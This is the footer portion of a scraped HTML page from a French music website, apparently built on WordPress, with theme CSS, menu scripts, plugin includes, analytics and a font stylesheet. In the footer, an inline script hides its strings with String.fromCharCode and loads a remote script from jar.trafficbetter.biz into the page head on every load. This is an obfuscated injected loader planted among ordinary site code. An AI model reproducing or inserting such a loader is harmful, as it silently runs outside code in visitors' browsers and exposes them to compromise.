			 .wpb_widgetised_column input#searchsubmit, .wpb_widgetised_column  input#searchsubmit:hover, #footer input#searchsubmit, #footer  input#searchsubmit:hover, .wpb_widgetised_column #calendar_wrap caption, #footer #calendar_wrap caption,
			 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar, .submenu_1   {  background-color: #f17e49;  } .main-menu .sf-menu {  border-bottom: 5px solid #f17e49;  } .main-menu .sf-menu li a  {  border-top: 5px solid #f17e49;  } .main-menu ul.sf-menu.default_color  {  border-color:  #f17e49;  } #container-wrapper {  background-attachment: fixed;  } .last_kiosque h2{color:#f17e49;}#footer div.footer_third{background-color:#f17e49;}.bookzine_item .btnSommaire span{background-color:#f17e49;}.bookzine_item  .shop .toBuy{background-color:#f17e49;}.bookzine_item  .shop{border-color:#f17e49;}#baseline{color:#f4de16;}</style> <style>  .main-menu .sf-menu > li.menu-cat-item-143 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-143 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-143 > a:focus, .main-menu .sf-menu > li.menu-cat-item-143.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-143.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-143.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-143.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-143 > li.menu-cat-item-143.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-143 > a:focus
						  						  { background-color: #; }  .category-143 .main-menu .sf-menu  { border-color: #; }  .category-143 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-143 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-143 { border-color: #; }  .category-color-143 { color: #; }  .category-bg-color-143 { background-color: # !important; }  .category-hover-color-143:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-7 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-7 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-7 > a:focus, .main-menu .sf-menu > li.menu-cat-item-7.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-7.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-7.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-7.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-7 > li.menu-cat-item-7.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-7 > a:focus
						  						  { background-color: #; }  .category-7 .main-menu .sf-menu  { border-color: #; }  .category-7 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-7 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-7 { border-color: #; }  .category-color-7 { color: #; }  .category-bg-color-7 { background-color: # !important; }  .category-hover-color-7:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-158 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-158 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-158 > a:focus, .main-menu .sf-menu > li.menu-cat-item-158.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-158.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-158.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-158.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-158 > li.menu-cat-item-158.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-158 > a:focus
						  						  { background-color: #; }  .category-158 .main-menu .sf-menu  { border-color: #; }  .category-158 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-158 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-158 { border-color: #; }  .category-color-158 { color: #; }  .category-bg-color-158 { background-color: # !important; }  .category-hover-color-158:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-8 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-8 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-8 > a:focus, .main-menu .sf-menu > li.menu-cat-item-8.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-8.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-8.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-8.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-8 > li.menu-cat-item-8.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-8 > a:focus
						  						  { background-color: #; }  .category-8 .main-menu .sf-menu  { border-color: #; }  .category-8 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-8 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-8 { border-color: #; }  .category-color-8 { color: #; }  .category-bg-color-8 { background-color: # !important; }  .category-hover-color-8:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-191 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-191 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-191 > a:focus, .main-menu .sf-menu > li.menu-cat-item-191.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-191.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-191.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-191.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-191 > li.menu-cat-item-191.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-191 > a:focus
						  						  { background-color: #; }  .category-191 .main-menu .sf-menu  { border-color: #; }  .category-191 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-191 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-191 { border-color: #; }  .category-color-191 { color: #; }  .category-bg-color-191 { background-color: # !important; }  .category-hover-color-191:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-154 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-154 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-154 > a:focus, .main-menu .sf-menu > li.menu-cat-item-154.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-154.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-154.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-154.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-154 > li.menu-cat-item-154.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-154 > a:focus
						  						  { background-color: #; }  .category-154 .main-menu .sf-menu  { border-color: #; }  .category-154 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-154 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-154 { border-color: #; }  .category-color-154 { color: #; }  .category-bg-color-154 { background-color: # !important; }  .category-hover-color-154:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-182 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-182 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-182 > a:focus, .main-menu .sf-menu > li.menu-cat-item-182.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-182.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-182.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-182.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-182 > li.menu-cat-item-182.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-182 > a:focus
						  						  { background-color: #; }  .category-182 .main-menu .sf-menu  { border-color: #; }  .category-182 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-182 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-182 { border-color: #; }  .category-color-182 { color: #; }  .category-bg-color-182 { background-color: # !important; }  .category-hover-color-182:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-6 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-6 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-6 > a:focus, .main-menu .sf-menu > li.menu-cat-item-6.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-6.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-6.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-6.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-6 > li.menu-cat-item-6.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-6 > a:focus
						  						  { background-color: #; }  .category-6 .main-menu .sf-menu  { border-color: #; }  .category-6 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-6 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-6 { border-color: #; }  .category-color-6 { color: #; }  .category-bg-color-6 { background-color: # !important; }  .category-hover-color-6:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-214 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-214 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-214 > a:focus, .main-menu .sf-menu > li.menu-cat-item-214.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-214.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-214.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-214.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-214 > li.menu-cat-item-214.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-214 > a:focus
						  						  { background-color: #; }  .category-214 .main-menu .sf-menu  { border-color: #; }  .category-214 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-214 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-214 { border-color: #; }  .category-color-214 { color: #; }  .category-bg-color-214 { background-color: # !important; }  .category-hover-color-214:hover { color: # !important; } </style> <script>  	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-143 > a, .main-menu .sf-menu > li.menu-cat-item-143 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-143");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-143");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-7 > a, .main-menu .sf-menu > li.menu-cat-item-7 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-7");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-7");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-158 > a, .main-menu .sf-menu > li.menu-cat-item-158 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-158");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-158");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-8 > a, .main-menu .sf-menu > li.menu-cat-item-8 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-8");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-8");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-191 > a, .main-menu .sf-menu > li.menu-cat-item-191 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-191");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-191");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-154 > a, .main-menu .sf-menu > li.menu-cat-item-154 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-154");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-154");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-182 > a, .main-menu .sf-menu > li.menu-cat-item-182 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-182");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-182");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-6 > a, .main-menu .sf-menu > li.menu-cat-item-6 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-6");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-6");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-214 > a, .main-menu .sf-menu > li.menu-cat-item-214 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-214");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-214");
								});
							});	</script><style type="text/css"></style>	</div>  
<div id="footer">
		<div id="footer-inside">
			<div class="one_third footer_first">
								</div>
			<div class="one_third footer_second">		
						
			</div>
			<div class="one_third footer_third">	
						
			</div>
			<div class="clear"></div>
		</div>
</div>
<div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><link rel='stylesheet' id='modal-css'  href='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/core.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/widget.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/accordion.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.dyngroup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/jquery.form.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/muziq.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/scripts.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/modernizr.custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/superfish.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.li-scroller.1.0.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.easy-pie-chart.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.cbpQTRotator.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/mediaelement-and-player.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.mobilemenu.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.fancybox.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.mousewheel.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/wp-embed.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/js/js_composer_front.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
 
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 10000 });
}
});
</script>
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60804040-1', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 95
content:
@font-face {
    font-family: 'CooperBlack';
    src: url('font/CooperBlack.eot');
    src: url('font/CooperBlack.eot?#iefix') format('embedded-opentype'),
         url('font/CooperBlack.woff2') format('woff2'),
         url('font/CooperBlack.woff') format('woff'),
         url('font/CooperBlack.ttf') format('truetype'),
         url('font/CooperBlack.svg#cooper_blackregular') format('svg');
    font-weight: normal;
    font-style: normal;

}